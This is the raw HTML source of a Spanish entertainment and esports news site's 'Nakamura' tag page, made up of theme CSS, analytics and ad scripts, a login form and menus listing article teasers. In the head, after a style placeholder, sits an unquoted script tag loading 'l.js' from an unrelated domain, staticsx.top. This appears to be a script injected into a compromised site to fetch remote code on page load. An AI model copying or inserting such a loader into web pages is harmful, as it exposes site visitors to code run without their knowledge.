    .tdm-menu-btn1 .tds-button8 {
        background: #394aad;
    }

ul.sf-menu > .menu-item > a {
        font-size:13px;
	
    }
    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, #268692));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, #268692 100%);
    }ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:13px;
	
    }
    
    .td-header-bg:before {
        background-image: url('https://www.legendforlife.com/wp-content/uploads/2020/05/banner-legend-for-life.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .tdm-menu-btn1 .tds-button1,
    .tdm-menu-btn1 .tds-button6:after {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2:before,
    .tdm-menu-btn1 .tds-button6:before {
        border-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button2,
    .tdm-menu-btn1 .tds-button2 i {
        color: #394aad;
    }
    .tdm-menu-btn1 .tds-button3 {
        -webkit-box-shadow: 0 2px 16px #394aad;
        -moz-box-shadow: 0 2px 16px #394aad;
        box-shadow: 0 2px 16px #394aad;
    }
    .tdm-menu-btn1 .tds-button3:hover {
        -webkit-box-shadow: 0 4px 26px #394aad;
        -moz-box-shadow: 0 4px 26px #394aad;
        box-shadow: 0 4px 26px #394aad;
    }
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,
    .tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom {
        background-color: #394aad;
    }
    .tdm-menu-btn1 .tds-button8 {
        background: #394aad;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-110173212-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-110173212-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.legendforlife.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.legendforlife.com/tag/nakamura/",
                    "name": "Nakamura"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="archive tag tag-nakamura tag-364 wp-theme-Newspaper cookies-not-set td-standard-pack tdm-menu-active-style4 global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/legendforlifex/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/_legendforlife/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Legendforlife_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://www.youtube.com/channel/UCv04Ra_mryaE4Hghg5e0ePA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-central-container"><ul id="menu-menu-central" class="td-mobile-main-menu"><li id="menu-item-1403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-1403"><a href="https://www.legendforlife.com/tendencias/">Tendencias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/anime/">Anime</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/celebridades/">Celebridades</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/espectaculo/">Espectáculo</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/internet/">Internet</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/tendencias/videojuegos/">Videojuegos</a></li>
</ul>
</li>
<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-536"><a href="https://www.legendforlife.com/deportes/">Deportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/deportes/futbol/">Fútbol</a></li>
</ul>
</li>
<li id="menu-item-1961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-1961"><a href="https://www.legendforlife.com/hearthstone/">Hearthstone<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/guerrero/">Guerrero</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/hearthstone/paladin/">Paladín</a></li>
	<li id="menu-item-1962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1962"><a href="https://www.legendforlife.com/hearthstone/meta-de-juego/">Meta de Juego</a></li>
	<li id="menu-item-1963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1963"><a href="https://www.legendforlife.com/hearthstone/noticias-hearthstone/">Noticias Hearthstone</a></li>
</ul>
</li>
<li id="menu-item-2080" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2080"><a href="https://www.legendforlife.com/mazos/">Mazos</a></li>
<li id="menu-item-1943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-has-children menu-item-1943"><a href="https://www.legendforlife.com/league-of-legends/">League of Legends<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/league-of-legends/legends-of-runeterra/">Legends of Runeterra</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
	<li id="menu-item-1944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1944"><a href="https://www.legendforlife.com/league-of-legends/noticias-league-of-legends/">Noticias</a></li>
</ul>
</li>
<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-539"><a href="https://www.legendforlife.com/lucha-libre/">Lucha Libre<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/all-elite-wrestling/">All Elite Wrestling</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/njpw/">NJPW</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/lucha-libre/wwe/">WWE</a></li>
</ul>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-219"><a href="https://www.legendforlife.com/guias/">Guías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/guias/compras/">Compras</a></li>
</ul>
</li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-534"><a href="https://www.legendforlife.com/analisis/">Análisis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/205-live/">205 Live</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/dragon-ball-super-analisis/">Dragon Ball Super</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/raw/">RAW</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/smackdown-live/">Smackdown Live</a></li>
	<li class="menu-item-0"><a href="https://www.legendforlife.com/analisis/wwe-ppv/">WWE PPV</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.legendforlife.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.legendforlife.com/politica-de-privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.legendforlife.com/">
            <img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-retina-300x99-lfl.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-270x90-1.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="272" height="90"/>
            <span class="td-visual-hidden">Legend for Life</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9279610890606586");
		            adEl.setAttribute("data-ad-slot", "");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://www.legendforlife.com/">
			<img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/retina-logo-lfl-mobile.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-mobile-lfl.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://www.legendforlife.com/">
			<img class="td-retina-data" data-retina="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-retina-300x99-lfl.png" src="https://www.legendforlife.com/wp-content/uploads/2020/05/logo-270x90-1.png" alt="Noticias esports anime videojuegos lucha libre tecnología deportes espectáculo" title="Noticias del mundo del entretenimiento" width="272" height="90"/>
		</a>
	    </div>
    <div class="menu-menu-central-container"><ul id="menu-menu-central-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1403"><a href="https://www.legendforlife.com/tendencias/">Tendencias</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"547","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "6";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.legendforlife.com/tendencias/">Todo</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="235" href="https://www.legendforlife.com/tendencias/anime/">Anime</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="287" href="https://www.legendforlife.com/tendencias/celebridades/">Celebridades</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="241" href="https://www.legendforlife.com/tendencias/espectaculo/">Espectáculo</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="257" href="https://www.legendforlife.com/tendencias/internet/">Internet</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="243" href="https://www.legendforlife.com/tendencias/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="236" href="https://www.legendforlife.com/tendencias/videojuegos/">Videojuegos</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/ibai-presenta-nuevos-integrantes-nuevo-equipo/" rel="bookmark" class="td-image-wrap " title="Ibai presenta a los nuevos integrantes de su nuevo equipo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ibai presenta a los nuevos integrantes de su nuevo equipo" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2021/01/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/ibai-presenta-nuevos-integrantes-nuevo-equipo/" rel="bookmark" title="Ibai presenta a los nuevos integrantes de su nuevo equipo">Ibai presenta a los nuevos integrantes de su nuevo equipo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/juegos-gratis-pc-xbox-one-ps4-disponibles-hasta-7-junio/" rel="bookmark" class="td-image-wrap " title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio" ><img class="entry-thumb" src="[data-uri]" alt="juegos gratis pc xbox one ps4" title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/06/juegos-gratis-junio-overcooked-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/juegos-gratis-pc-xbox-one-ps4-disponibles-hasta-7-junio/" rel="bookmark" title="Los juegos gratis de PC, Xbox One y PS4 disponibles hasta el 7 de junio">Los juegos gratis de PC, Xbox One y PS4 disponibles hasta&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/juegos-gratis-semana-pc-xbox-one-ps4/" rel="bookmark" class="td-image-wrap " title="Juegos gratis de la semana en PC, Xbox One y PS4" ><img class="entry-thumb" src="[data-uri]" alt="juegos gratis pc xbox one ps4" title="Juegos gratis de la semana en PC, Xbox One y PS4" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/juegos-gratis-semana-pc-xbox-one-ps4-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/juegos-gratis-semana-pc-xbox-one-ps4/" rel="bookmark" title="Juegos gratis de la semana en PC, Xbox One y PS4">Juegos gratis de la semana en PC, Xbox One y PS4</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/filtran-imagenes-proximo-capitulo-dragon-ball-super/" rel="bookmark" class="td-image-wrap " title="Filtran imágenes del próximo capítulo de Dragon Ball Super" ><img class="entry-thumb" src="[data-uri]" alt="dragon ball super 60" title="Filtran imágenes del próximo capítulo de Dragon Ball Super" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/05/Dragon-Ball-Super-Portada-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/filtran-imagenes-proximo-capitulo-dragon-ball-super/" rel="bookmark" title="Filtran imágenes del próximo capítulo de Dragon Ball Super">Filtran imágenes del próximo capítulo de Dragon Ball Super</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-536"><a href="https://www.legendforlife.com/deportes/">Deportes</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"233","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "28";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "7";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.legendforlife.com/deportes/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="279" href="https://www.legendforlife.com/deportes/futbol/">Fútbol</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/fallece-kobe-bryant-en-un-accidente-de-helicoptero/" rel="bookmark" class="td-image-wrap " title="Fallece Kobe Bryant en un accidente de helicóptero" ><img class="entry-thumb" src="[data-uri]" alt="kobe bryant fallece" title="Fallece Kobe Bryant en un accidente de helicóptero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2020/01/kobe-bryant-fallece-california-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/fallece-kobe-bryant-en-un-accidente-de-helicoptero/" rel="bookmark" title="Fallece Kobe Bryant en un accidente de helicóptero">Fallece Kobe Bryant en un accidente de helicóptero</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/liverpool-tottenham-finalistas-champions-league-2019/" rel="bookmark" class="td-image-wrap " title="Liverpool y Tottenham son los finalistas de la Champions League 2019" ><img class="entry-thumb" src="[data-uri]" alt="liverpool tottenham finalistas champions league 2019" title="Liverpool y Tottenham son los finalistas de la Champions League 2019" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/05/liverpool-tottenham-final-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/liverpool-tottenham-finalistas-champions-league-2019/" rel="bookmark" title="Liverpool y Tottenham son los finalistas de la Champions League 2019">Liverpool y Tottenham son los finalistas de la Champions League 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-fechas-19-20-febrero/" rel="bookmark" class="td-image-wrap " title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero" ><img class="entry-thumb" src="[data-uri]" alt="champions league 2019 octavos final horarios" title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/02/liverpool-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-fechas-19-20-febrero/" rel="bookmark" title="Champions League 2019: octavos de final, horarios fechas 19 y 20 febrero">Champions League 2019: octavos de final, horarios fechas 19 y 20&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-12-13-febrero/" rel="bookmark" class="td-image-wrap " title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero" ><img class="entry-thumb" src="[data-uri]" alt="champions league 2019 octavos de final horarios" title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero" data-type="image_tag" data-img-url="https://www.legendforlife.com/wp-content/uploads/2019/02/champions-league-octavos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.legendforlife.com/champions-league-2019-octavos-final-horarios-12-13-febrero/" rel="bookmark" title="Champions League 2019: octavos de final, horarios fechas 12 y 13 febrero">Champions League 2019: octavos de final, horarios fechas 12 y 13&#8230;</a></h3>            </div>
        </div>
